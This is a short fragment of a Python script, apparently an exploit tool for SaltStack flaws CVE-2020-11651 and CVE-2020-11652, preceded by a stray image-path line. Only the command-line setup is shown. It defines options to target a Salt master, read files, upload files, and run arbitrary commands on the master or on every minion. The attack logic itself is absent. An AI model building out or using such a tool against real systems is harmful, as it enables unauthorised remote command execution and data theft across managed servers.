 def main():
    parser = argparse.ArgumentParser(description='Saltstack exploit for CVE-2020-11651 and CVE-2020-11652')
    parser.add_argument('--master', '-m', dest='master_ip', default='127.0.0.1')
    parser.add_argument('--port', '-p', dest='master_port', default='4506')
    parser.add_argument('--force', '-f', dest='force', default=False, action='store_false')
    parser.add_argument('--debug', '-d', dest='debug', default=False, action='store_true')
    parser.add_argument('--run-checks', '-c', dest='run_checks', default=False, action='store_true')
    parser.add_argument('--read', '-r', dest='read_file')
    parser.add_argument('--upload-src', dest='upload_src')
    parser.add_argument('--upload-dest', dest='upload_dest')
    parser.add_argument('--exec', dest='exec', help='Run a command on the master')
    parser.add_argument('--exec-all', dest='exec_all', help='Run a command on all minions')
    args = parser.parse_args()